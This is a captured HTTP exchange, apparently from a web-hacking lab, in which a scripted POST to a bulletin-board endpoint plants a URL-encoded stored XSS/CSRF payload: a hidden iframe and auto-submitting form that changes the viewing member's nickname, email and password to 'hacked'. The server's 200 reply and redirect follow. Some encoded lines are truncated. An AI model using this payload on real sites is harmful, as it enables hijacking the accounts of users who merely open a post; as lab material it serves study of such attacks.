 POST /webhack/board/board_write_ok.php HTTP/1.1
Host: 192.168.44.152
Content-Length: 858
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.9.1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
name=test01&content=%3Ciframe+name%3D%22ifrm%22+width%3D%220%22+height%3D%220%22%3E%3C%2Fiframe%3E%0A+%3Cfo
%22write_form%22+method%3D%22post%22+action%3D%22http%3A%2F%2F192.168.44.152%2Fwebhack%2Fmember%2Fmember_mo
22multipart%2Fform-data%22%3E%0A+%3Cinput+type%3D%22hidden%22+name%3D%22exec%22+value%3D%22modify%22%3E%0A+
+name%3D%22nickname%22+value%3D%22hacked%22%3E%0A+%3Cinput+type%3D%22hidden%22+name%3D%22email%22+value%3D%
3Cinput+type%3D%22hidden%22+name%3D%22password%22+value%3D%22hacked%22%3E%0A+%3Cinput+type%3D%22hidden%22+n
3D%22hacked%22%3E%0A+%3C%2Fform%3E%0A+%3Cscript%3E%0A+document.write_form.submit%28%29%3B%0A+%3C%2Fscript%3
0A&tag=T&password=test01&email=test01%40gmail.com&subject=sHTTP/1.1 200 OK
Date: Mon, 29 Jan 2018 18:27:05 GMT
Server: Apache/2.2.3 (CentOS) DAV/2 PHP/5.3.25 mod_ssl/2.2.3 OpenSSL/0.9.8e-fips-rhel5
X-Powered-By: PHP/5.3.25
Content-Length: 72
Connection: close
Content-Type: text/html; charset=euc-kr
<script language="javascript">location.href="./board_list.php";</script>